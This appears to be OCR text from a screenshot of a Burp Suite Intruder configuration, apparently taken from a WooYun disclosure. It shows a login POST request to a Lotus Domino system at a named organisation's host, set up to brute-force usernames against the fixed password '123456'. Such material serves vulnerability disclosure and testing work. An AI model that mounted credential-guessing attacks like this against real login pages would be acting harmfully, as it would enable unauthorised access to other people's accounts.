 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
POST /names.nsf?Login HTTP/1.1
Host: oa.zhixin.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://oa.zhixin.com/
Cookie: S_LR_UserName=hans1231
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 243
%25%25ModDate=0000000100000000&Keyword=201512031029586755&F_serverurl=oa.zhixin.com&Query_String=open&
F_appsetuppath=lks%2Fsys%2F&F_LogDb=&Username=§dfdsadf§&Password=123456&submit.x=38&submit.y=7&Redir
ectTo=%2Flks%2Fkoa%2Flks_workplace.nsf%3Fopen
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 705
www.wooyun.org